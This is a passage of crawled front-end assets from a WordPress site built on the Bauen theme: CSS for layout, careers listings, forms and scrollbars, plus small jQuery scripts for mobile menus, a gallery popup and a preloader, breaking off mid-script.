    transform: translateX(0px) scale(1);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 2;
}
.services4 .square-container .box-title {
    /*	width: 100%;*/
}
.text-vertical {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
}
.services4 .square-flip:hover .square-container {
    -webkit-transform: translateX(-650px) scale(0.88);
    -ms-transform: translateX(-650px) scale(0.88);
    transform: translateX(-650px) scale(0.88);
}
.services4 .square-container2 {
    padding: 30px;
    text-align: left;
    position: relative;
    top: 50%;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -webkit-transform: translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);
    transform: translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 2;
}
.services4 .square-flip:hover .square-container2 {
    -webkit-transform: translateY(-50%) translateX(0px) translateZ(0px) scale(1);
    transform: translateY(-50%) translateX(0px) translateZ(0px) scale(1);
}
.services4 .flip-overlay {
    display: block;
    background: #000;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: .2;
}
@media screen and (max-width: 991px) {
    .services4 .square-flip {
        margin-bottom: 30px;
    }
    .services4 {
        padding-bottom: 70px;
    }
}

/* ======= Project Page style ======= */
.project-page h6 {
    margin-bottom: 0px;
    position: relative;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    color: #777;
}
.project-bar {
    padding: 30px 45px 30px 45px;
    background-color: #f4f4f4;
    margin-top: -55px;
    margin-bottom: 30px;
    position: relative;
    z-index: 2;
}
.project-bar h5  {
    color: #b19777;
    font-size: 16px;
    font-family: 'Didact Gothic', sans-serif;
    font-weight: 400;
    margin-bottom: 5px;
}
@media (max-width: 576px) {
    .project-bar {
     margin-top: 0px; 
    }
}

.dark-version .project-bar{
	background-color: #323232;
}
.dark-version .project-page h6{
	color:#999;
}

/* page list */
.page-list {
    position: relative;
    display: block;
}
.page-list li {
    position: relative;
    display: flex;
    align-items: center;
}
.page-list li+li {
    margin-top: 10px;
}
.page-list-icon {
    display: flex;
    align-items: center;
}
.page-list-icon i {
    font-size: 13px;
    color: #b19777;
    background-color: transparent;
    border: 1px solid #ececec;
    border-radius: 50%;
    padding: 9px;
	max-width:33px;
	max-height:33px;
	min-width:33px;
	min-height:33px;
}
.page-list-text {
    margin-left: 15px;
}
.page-list-text p {
    font-size: 16px;
    margin: 0;
}

.dark-version .page-list-icon i{
	border: 1px solid #323232;
}
.page-list-icon{
	text-align:center;
}
.about {
    padding-bottom: 0px!important;
}
.elementor-widget-bauen-image-slider .owl-nav{
	left: 15px;
	right:unset;
	bottom: 15px;
}
.elementor-widget-container .sec-gallery.gallery-item {
    padding-top: 0px;
}

.elementor-widget-container .clients {
    background-color: transparent;
}
.elementor-widget-container .clients .owl-carousel {
    margin: 0;
}

@media screen and (max-width: 767px) {
	.main-footer .sub-footer p.right {
		float: left;
	}
	.main-footer .sub-footer .text-left {
		padding-bottom: 15px;
	}	
}
.left-panel-no{
	position: absolute;
    left: 50px;
    top: 42%;
    z-index: 2;
}
.left-panel-no ul {
    display: block;
    margin-bottom: 15px;
    padding: 0;
	max-width:35px;
    position: relative;
    text-align: center;
}
.left-panel-no ul li {
    display: inline-block;
    margin-right: 5px;
    
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    transition: all 0.3 ease-in-out;
    border-radius: 50%;
	margin-bottom: 10px;
}
.left-panel-no  ul li a {
    color: #fff;
    font-size: 10px;
	display:block;
}
.left-panel-no ul li:hover{
	border-color:#b19777;
}
.left-panel-no  ul li:hover a {
    color:#b19777;
}
@media screen and (max-width: 767px) {
	.left-panel-no{
		left: 30px!important;
		top: unset;
		bottom:30px;
		right:unset;
	}
	.left-panel-no ul{
		max-width:100%;
		display:inline-block;
	}
}
#bauen-aside .bauen-main-menu ul ul ul a{
	padding: 8px 0 8px 0px!important;
}
.left-panel-no .social-left{
	background:transparent;
}
.left-panel-no .social-left:before{
	background:none;
}
#bauen-aside .bauen-footer ul li a{
	display:block;
}
.sub-footer2.blog-sidebar .widget {
    background: none;
    padding: 0px;
    margin-bottom: 0px;
}
.sub-footer2.blog-sidebar .widget ul li {
    line-height: 1.7em;
    font-size: 14px;
    margin-bottom: 0px;
}
.sub-footer2.blog-sidebar .widget ul.widget-posts.recent {
    margin-bottom: 5px;	
}
.sub-footer2.blog-sidebar .widget ul.widget-posts.recent li {
    margin-bottom: 12px;
}
.sub-footer2.blog-sidebar .widget p {
    line-height: 1.5;
}

/* ======= Careers style ======= */
.position {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: -1px;
    padding: 40px 45px 40px 50px;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-top: 1px solid #323232;
    border-bottom: 1px solid #323232;
    background-color: transparent;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}
.position-link {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.position-title {
    font-family: 'Oswald', sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 30%;
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    color: #FFF;
}
.position-title span {
    font-family: 'Didact Gothic', sans-serif;
    color: #999;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.position-location {
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 40%;
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
    color: #FFF;
}
.position-location span {
    font-family: 'Didact Gothic', sans-serif;
    color: #999;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.position-time {
    font-weight: 400;
    -webkit-transition: color .3s;
    transition: color .3s;
    color: #999;
}
.position-time span {
    font-family: 'Didact Gothic', sans-serif;
    color: #fff;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.position-icon {
    font-size: 16px;
    line-height: 1;
    color: #fff;
}
.position-icon i {
    display: inline-block
}
/* hover */
.position:hover {
    background-color: #b19777;
}
.position:hover .position-title,
.position:hover .position-title span,
.position:hover .position-location,
.position:hover .position-location span,
.position:hover .position-time,
.position:hover .position-time span,
.position:hover .position-icon {
    color: #fff;
}
@media only screen and (max-width:991px) {
    .position {
        flex-direction: column;
        -webkit-box-pack: initial;
        -webkit-justify-content: initial;
        -ms-flex-pack: initial;
        justify-content: initial;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .position-title {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .position-location {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .position-time {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .position-icon {
        display: none
    }
}


/* ======= Careers light style ======= */
.light-version .position {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: -1px;
    padding: 40px 45px 40px 50px;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-top: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    background-color: transparent;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}
.light-version .position-link {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.light-version .position-title {
    font-family: 'Oswald', sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 30%;
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    color: #272727;
}
.light-version .position-title span {
    font-family: 'Didact Gothic', sans-serif;
    color: #777;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.light-version .position-location {
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 40%;
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
    color: #272727;
}
.light-version .position-location span {
    font-family: 'Didact Gothic', sans-serif;
    color: #777;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.light-version .position-time {
    font-weight: 400;
    -webkit-transition: color .3s;
    transition: color .3s;
    color: #777;
}
.light-version .position-time span {
    font-family: 'Didact Gothic', sans-serif;
    color: #272727;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.light-version .position-icon {
    font-size: 16px;
    line-height: 1;
    color: #272727;
}
.light-version .position-icon i {
    display: inline-block
}

/* hover */
.light-version .position:hover {
    background-color: #b19777;
}
.light-version .position:hover .position-title,
.light-version .position:hover .position-title span,
.light-version .position:hover .position-location,
.light-version .position:hover .position-location span,
.light-version .position:hover .position-time,
.light-version .position:hover .position-time span,
.light-version .position:hover .position-icon {
    color: #fff;
}
@media only screen and (max-width:991px) {
    .light-version .position {
        flex-direction: column;
        -webkit-box-pack: initial;
        -webkit-justify-content: initial;
        -ms-flex-pack: initial;
        justify-content: initial;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .light-version .position-title {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .light-version .position-location {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .light-version .position-time {
        margin-top: 15px;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }
    .light-version .position-icon {
        display: none
    }
}

/* ======= Project4 style  ======= */
@media (min-width: 991.98px) {
	.elementor .elementor-widget .projects4 figure {
    margin: 0;
    position: relative;
    width: 66.666667%;
    margin-left: auto!important;
}
.projects4:nth-child(even) .caption {left: auto;
    right: 0;
    background: #272727;
    padding: 5% 0% 5% 4%;}
.elementor .elementor-widget .projects4:nth-child(even) figure {margin-left: 0!important;
    margin-right: auto!important;}
}
.projects4 {
    position: relative;
    margin-bottom: 90px;
}
.projects4:last-child {
    margin-bottom: 0px;
}

.projects4.left figure {
    margin-left: 0;
    margin-right: auto;
}
.projects4 figure img:hover {
    transform: scale(0.95);
}
.projects4 .caption {
    background: #272727;
    position: absolute;
    left: 0;
    top: 50%;
    width: 50%;
    padding: 5% 4% 5% 0%;
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
}
.projects4.left .caption {
    left: auto;
    right: 0;
    background: #272727;
    padding: 5% 0% 5% 4%;
}
.projects4 .caption .project4-title {
    font-size: 30px;
    color: #fff;
    letter-spacing: 5px;
    font-weight: 300;
    line-height: 1.25em;
    text-transform: uppercase;
}
.projects4 .caption h6 {
    color: #b19777;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
@media (max-width: 991.98px) {
    body .projects4 figure {
        width: auto;
        margin: 0!important;
        margin-left: 0!important;
    }
    .projects4 .caption {
        position: relative;
        left: 0;
        top: 0;
        width: auto;
        padding: 30px;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.light-version .projects4 .caption{
	background: #fff;
}
.light-version .projects4 .caption .project4-title{
	color: #272727;
}

/* ======= Form style ======= */
form {
    padding: 0;
    position: relative;
    width: 100%;
}
.form-control, 
form select
{
    position: relative;
    z-index: 2;
    margin: 0;
    width: 100%;
    height: 40px;
    display: block;
    border: none;
    border-bottom: 1px solid #f4f4f4;
    color: #777;
    will-change: background-position;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    background-position: -100%;
    background-size: 100%;
    background-repeat: no-repeat;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
    border-radius: 0;
    padding: 0;
    background: transparent;
	font-family: 'Didact Gothic', sans-serif;
}
.dark-version .form-control, 
.dark-version  form select
{
    border-bottom: 1px solid #323232;
}
.form-control:focus {
    border: none;
    border-bottom: 1px solid #b19777;
    box-shadow: none;
    outline: 0 none;
    background: transparent;
    color: #777;
}
.img-fluid {
    margin-bottom: 15px;
}
form .input-select, 
form select 
{
    position: relative;
    height: auto;
}
.form-select, 
form select  
{
    font-size: 16px;
	padding: 8px 8px 8px 3px;
    position: relative;
}
.form-select::after, 
form select::after 
{
    position: absolute;
    right: 5px;
    top: 7px;
    content: '\e64b';
    font-family: 'themify';
    font-size: 10px;
    z-index: 9;
}
/* label */
label {
    color: #777;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    display: inline-block;
    -moz-appearance: none;
    display: inline-block;
    font-size: 16px;
    margin-bottom: 0;
}
/* input */
input[type=email],
input[type=text],
textarea,
input[type=password],
input[type=url],
input[type=date],
input[type=number] {
    position: relative;
    z-index: 2;
    margin-bottom: 15px;
    width: 100%;
    display: block;
    border: none;
    border-bottom: 1px solid #f4f4f4;
    padding: 8px 8px 8px 3px;
    will-change: background-position;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    background-position: -1920px 0;
    background-size: 100%;
    background-repeat: no-repeat;
    color: #777;
    font-size: 16px;
    line-height: 1.75em;
    font-weight: 400;
    border-radius: 0;
    background: transparent;
    font-family: 'Didact Gothic', sans-serif;	
}
.dark-version input[type=email],
.dark-version input[type=text],
.dark-version textarea,
.dark-version input[type=password],
.dark-version input[type=url],
.dark-version input[type=date],
.dark-version input[type=number] {
    border-bottom: 1px solid #323232;
}
input[type=email].input-active,
input[type=email]:focus,
input[type=text].input-active,
input[type=text]:focus,
textarea.input-active,
textarea:focus,
input[type=password].input-active,
input[type=password]:focus,

input[type=number].input-active,
input[type=number]:focus {
    background-position: 0 0;
    box-shadow: none;
    outline: 0;
    border: none;
    color: #777;
    border-bottom: 1px solid #b19777;
    border-radius: 0;
}
input[type=email].input-active,
input[type=email]:focus:after,
input[type=text].input-active,
input[type=text]:focus:after,
textarea.input-active,
textarea:focus:after,
input[type=password].input-active,
input[type=password]:focus:after,
input[type=number].input-active,
input[type=number]:focus:after {
    position: relative;
    z-index: 2;
    margin-bottom: 15px;
    width: 100%;
    display: block;
    border: none;
    padding: 15px 0;
    border-bottom: solid 1px #b19777;
    will-change: background-position;
    transition: all .3s cubic-bezier(.64, .09, .08, 1);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #ececec 96%);
    background-position: -1920px 0;
    background-size: 100%;
    background-repeat: no-repeat;
    color: #777;
    font-size: 16px;
    line-height: 1.75em;
}
input[type=email]::-webkit-input-placeholder,
input[type=text]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type=password]::-webkit-input-placeholder,
input[type=number]::-webkit-input-placeholder {
    transition: all .2s cubic-bezier(.64, .09, .08, 1);
    color: #777;
}
input[type=radio]:after,
input[type=radio]:before {
    content: '';
    position: absolute;
    transition: all .3s cubic-bezier(.64, .09, .08, 1)
}
input[type=checkbox] {
    position: relative;
    cursor: pointer;
    margin: 5px 12px 15px 0px;
    -moz-appearance: none;
     -webkit-appearance: none;
    width: 12px;
	float: left;
}
input[type=checkbox]:before {
    content: '';
    width: 18px;
    height: 18px;
    border: 1px solid #f4f4f4;
    background: transparent;
    position: absolute;
    top: 0px;
    margin-left: -1px;
}
.dark-version input[type=checkbox]:before {
    border: 1px solid #323232;
}
input[type=checkbox]:after {
    font-family: 'themify';
    content: '\e64c';
    color: #b19777;
    background: transparent;
    position: absolute;
    top: 1px;
    margin-left: -1px;
    left: 0;
    width: 18px;
    height: 18px;
    border: none;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
    transition: opacity .3s cubic-bezier(.64, .09, .08, 1);
    will-change: opacity;
    font-size: 12px;
}
input[type=checkbox]:checked:after {
    opacity: 1
}
input[type=radio] {
    position: relative;
    cursor: pointer;
    margin: 5px 12px 15px 0px;
    -moz-appearance: none;
    -webkit-appearance: none;
    width: 10px;
	float: left;
}
input[type=radio]:before {
    background-color: transparent;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
    display: inline-block;
    top: 0px;
    left: -4px;
    background-image: radial-gradient(circle, #b19777 50%, transparent 70%);
    background-size: 0;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    will-change: background-size;
    z-index: 2;
}
.dark-version input[type=radio]:before {
    border: 1px solid #323232;
}
input[type=radio]:after {
    border-radius: 50%
}
input[type=radio]:checked:before {
    background-size: 14px 14px
}
textarea.form-control {
    padding: 8px 8px 8px 3px;
    height: auto;
    margin-bottom: 15px;
}
/* Chrome, Safari, Edge, Opera for number */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* Firefox for number */
input[type=number] {
  -moz-appearance: textfield;
}
/* placeholder */
::placeholder {
    color: #777;
}

/* date-icon */
input[type="date"]:after {
    content: '';
    display: block;
    position: absolute;
    right: 5px;
    top: 15px;
    pointer-events: none;
    content: "\e6b6";
    font-family: "themify";
    font-size: 14px;
    color: #777;
    line-height: 1;
}
input[type="date"]::-webkit-calendar-picker-indicator {
    opacity: 0;
    -webkit-appearance: none;
}
.wpcf7-checkbox .wpcf7-list-item, 
.wpcf7-radio .wpcf7-list-item,
.sec-contact-form .wpcf7-list-item
{
    margin: 0 1em 1em 0;
}

@media screen and (min-width: 767px) {
.if-child:nth-child(even) .col-md-6.if-child-side-left {-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}
.if-child:nth-child(even) .col-md-6.if-child-side-right {-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}
}
.elementor-page:not(.page-template-blog) .blog-sidebar{
	padding-top:20px;
}
.dark-version[data-overlay-light]:before {
    background: #272727;
}
ul.list-unstyled.pricing-card-list {
    list-style-type: none;
    padding-left: 0;
	-webkit-padding-start: 0px;
}
ul.list-unstyled.pricing-card-list li {
    list-style-type: none;
    padding-left: 30px;
}
.elementor-widget-container{
	min-height:1px;
}
.navbar .navbar-nav .nav-link.nav-color:hover {
    color: #b19777;
}
.bn-footer-nav{
	text-align:right;
}
.bn-footer-nav li{
	display: inline;
	padding-left: 10px;
}
.bn-footer-nav li a {
    font-size: 14px;
    color: #777;
    margin-top: 7px;
}
.dark-version .bn-footer-nav li a{
	color:#999;
}
.bn-footer-nav li a:hover{
	color: #b19777;
}
.bn-footer-nav li ul{
	display:none;
}
@media screen and (max-width: 767px) {
.bn-footer-nav {
    text-align: left;
}
}
.bn-post-title-grid{
	position: relative;
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    margin-top: 0px;
    margin-bottom: 10px;
    letter-spacing: 5px;
    text-transform: uppercase;
}
.bn-slider-title-class{
	position: relative;
    margin-bottom: 20px;
    font-family: 'Oswald', sans-serif;
    font-size: 48px;
    text-transform: uppercase;
    line-height: 1.35em;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    color: #fff;
    font-weight: 400;
    letter-spacing: 15px;
}
@media screen and (max-width: 991px){
.bn-slider-title-class {
    font-size: 40px;
}
}
@media screen and (max-width: 767px){
.bn-slider-title-class {
    font-size: 30px;
    margin-bottom: 15px;
    letter-spacing: 10px;
    line-height: 1.35em;
}
}
.bn-full-image-social{
	z-index:10;
}
.sec-gallery img{
	margin-bottom:0px;
}
.widget_nav_menu ul ul{
	display:none;
}

.comming form input{
	border-bottom:1px solid #b19777!important;
}
.comming form input[type=submit]{
	z-index:9;
}
.services4 {
   position: -webkit-sticky;
}
.sub-footer2{
	padding-top:60px!important;
}
.bauen-main-menu li a i{
	font-size:9px;
}

--- FILE ---
content_type: text/css
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/css/scrollbar-style.css?ver=6.5.7
body_size: -76
content:
/* ======= Scrollbar style  ======= */
::-webkit-scrollbar {
    width: 0px;
}
::-webkit-scrollbar-track {
    background: #fff;
}
::-webkit-scrollbar-thumb {
    background: #171717;
}
::-webkit-scrollbar-thumb:hover {
    background: #171717;
}

html{
scrollbar-width: none; /* Firefox */
-ms-overflow-style: none;  /* IE 10+ */
}



--- FILE ---
content_type: text/css
request_url: https://www.zlatanotary.com/wp-content/uploads/elementor/css/post-253.css?ver=1713812695
body_size: 164
content:
.elementor-253 .elementor-element.elementor-element-58988d36{padding:0px 0px 90px 0px;}.elementor-253 .elementor-element.elementor-element-78385672 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-792a6009{margin-top:0px;margin-bottom:30px;}.elementor-253 .elementor-element.elementor-element-3e771572 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-1089038f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-3f14e205 .bn-text-block{text-align:left;}.elementor-253 .elementor-element.elementor-element-763e99c{padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-22e2e6e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-22e2e6e2 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-253 .elementor-element.elementor-element-6eeb101f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-6eeb101f > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-253 .elementor-element.elementor-element-5fdbb6a9{padding:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-66b25baf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-66b25baf > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-253 .elementor-element.elementor-element-20612989 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-20612989 > .elementor-element-populated{padding:0px 10px 10px 10px;}@media(min-width:768px){.elementor-253 .elementor-element.elementor-element-3e771572{width:66.66666667%;}.elementor-253 .elementor-element.elementor-element-54b59713{width:26.19%;}}@media(max-width:1024px){.elementor-253 .elementor-element.elementor-element-792a6009{margin-top:0px;margin-bottom:30px;}}@media(max-width:767px){.elementor-253 .elementor-element.elementor-element-792a6009{margin-top:0px;margin-bottom:30px;}.elementor-253 .elementor-element.elementor-element-22e2e6e2 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-253 .elementor-element.elementor-element-6eeb101f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-6eeb101f > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-253 .elementor-element.elementor-element-66b25baf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-66b25baf > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-253 .elementor-element.elementor-element-20612989 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-253 .elementor-element.elementor-element-20612989 > .elementor-element-populated{padding:0px 10px 0px 10px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/bauen-is-mobile.js?ver=1.0
body_size: 70
content:
(function ($) {
	'use strict';
	
	// ==========================================================
	// Detect mobile device and add class "is-mobile" to </body>
	// ==========================================================

	// Detect mobile device (Do not remove!!!)
	var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Nokia|Opera Mini/i.test(navigator.userAgent) ? true : false;

	// Add class "is-mobile" to </body>
	if(isMobile) {
		jQuery("body").addClass("is-mobile");
		jQuery(".bauen-menu-full .menu-item-has-children > a").removeAttr('href');
		jQuery(".bn-classic-menu-class .menu-item-has-children > a").removeAttr('href');
	}
	
})(jQuery); 

--- FILE ---
content_type: text/javascript
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/classic-menu-mob.js?ver=1.0
body_size: 40
content:
jQuery(function() {
    "use strict";
    if (jQuery(window).width() < 991){
   // Sub Menu 
    jQuery('.bn-classic-menu-class li.dropdown>a, .bn-classic-menu-class li.dropdown>span').on('click', function () {
        jQuery(this).removeAttr('href');
        var element = jQuery(this).parent('li');
        if (element.hasClass('open')) {
            element.removeClass('open');
            element.find('li').removeClass('open');
            element.find('ul').slideUp();
        }
        else {
            element.addClass('open');
            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.siblings('li').removeClass('open');
            element.siblings('li').find('li').removeClass('open');
            element.siblings('li').find('ul').slideUp();
        }
    });
	
    }
    
     
    

    
});

--- FILE ---
content_type: text/javascript
request_url: https://www.zlatanotary.com/wp-content/plugins/bauen-plugin/elementor-js/elementor-single-gallery-popup.js?ver=7.9.4
body_size: 81
content:
(function($) {
    var gallerysinPopup = function ($scope, $) {
	
	// MagnificPopup
    jQuery(".img-zoom-gallery").magnificPopup({
        type: "image"
        , closeOnContentClick: !0
        , mainClass: "mfp-fade"
        , gallery: {
            enabled: !0
            , navigateByImgClick: !0
            , preload: [0, 1]
        }
    })				

    };

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/bauen-single-img-video.default', gallerysinPopup);
    });

   
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.zlatanotary.com/wp-content/themes/bauen/includes/js/custom-full.js?ver=1.0
body_size: 2510
content:
jQuery(function() {
    "use strict";
    
    // Preloader
    var loader = jQuery(".loader");
    var wHeight = jQuery(window).height();
    var wWidth = jQuery(window).width();
    var o = 0;
    loader.css({
        top: wHeight / 2 - 2.5,
        left: wWidth / 2 - 200
    })
    do {
        loader.animate({
            width: o
        }, 10)
        o += 3;
    } while (o <= 400)
    if (o === 402) {
        loader.animate({
            left: 0,
            width: '100%'
        })
        loader.animate({
            top: '0',
            height: '100vh'
        })
    }
    setTimeout(function() {
        jQuery(".loader-wrapper").fadeOut('fast');
        (loader).fadeOut('fast');
    }, 3500);
    var wind = jQuery(window);
    
    // Main footer 
    var footer = jQuery("footer").outerHeight();
    jQuery("main").css("marginBottom", footer);
    

    // Burger Menu 
    var burgerMenu = function () {
        jQuery('.js-bauen-nav-toggle').on('click', function (event) {
            event.preventDefault();
            var jQuerythis = jQuery(this);
            if (jQuery('body').hasClass('offcanvas')) {
                jQuerythis.removeClass('active');
                jQuery('body').removeClass('offcanvas');
            }
            else {
                jQuerythis.addClass('active');
                jQuery('body').addClass('offcanvas');
            }
        });
    };
    
    // Click outside of offcanvass
    var mobileMenuOutsideClick = function () {
        jQuery(document).click(function (e) {
            var container = jQuery("#bauen-aside, .js-bauen-nav-toggle");
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                if (jQuery('body').hasClass('offcanvas')) {
                    jQuery('body').removeClass('offcanvas');
                    jQuery('.js-bauen-nav-toggle').removeClass('active');
                }
            }
        });
        jQuery(window).scroll(function () {
            if (jQuery('body').hasClass('offcanvas')) {
                jQuery('body').removeClass('offcanvas');
                jQuery('.js-bauen-nav-toggle').removeClass('active');
            }
        });
    };
    
    // Sub Menu 
    jQuery('.bauen-main-menu li.bauen-sub>a').on('click', function () {
        jQuery(this).removeAttr('href');
        var element = jQuery(this).parent('li');
        if (element.hasClass('open')) {
            element.removeClass('open');
            element.find('li').removeClass('open');
            element.find('ul').slideUp();
        }
